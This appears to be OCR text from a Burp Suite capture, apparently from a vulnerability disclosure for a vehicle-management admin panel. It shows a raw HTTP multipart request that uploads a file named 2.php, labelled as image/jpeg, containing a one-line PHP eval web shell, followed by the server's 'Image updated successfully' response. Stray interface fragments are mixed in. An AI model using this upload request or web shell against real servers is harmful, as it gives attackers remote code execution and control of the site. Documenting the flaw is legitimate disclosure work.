 Pretty Raw Hex Chinese
POST /admin/changeimage4.php HTTP/1.1
Host: 192.168.20.133
Content-Length: 300
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.20.133
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylqS5FsBlhpjSeIev
User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://192.168.20.133/admin/changeimage4.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4rinhnbm4u05201jo2fh4fnkc6
sec-ch-ua-platform: "Android"
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="125", "Google
Chrome";v="125"
sec-ch-ua-mobile: ?1
Connection: keep-alive
------WebKitFormBoundarylqS5FsBlhpjSeIev
Content-Disposition: form-data; name="img4"; filename="2.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']); ?>
------WebKitFormBoundarylqS5FsBlhpjSeIev
Content-Disposition: form-data; name="update"
Search
0 highlights
Pretty Raw Hex Render MarkInfo Chinese
117 <h2 class="page-title">
Vehicle Image 4
</h2>
118
119 <div class="row">
120 <div class="col-md-10">
121 <div class="panel panel-default">
122 <div class="panel-heading">
Vehicle Image 4 Details
</div>
123 <div class="panel-body">
124 <form method="post" class="form-horizontal
" enctype="multipart/form-data">
125
126
127 <div class="succWrap">
<strong>
SUCCESS
</strong>
:Image updated successfully
</div>
128
129
130 <div class="form-group">
131 <label class="col-sm-4 control-label">
Current Image4
</label>
132 </div>
133
134 <div class="form-group">
135 <label class="col-sm-4 control-label">
Upload New Image 4<span style="
successfully
1 match
R
R
R
R
R
R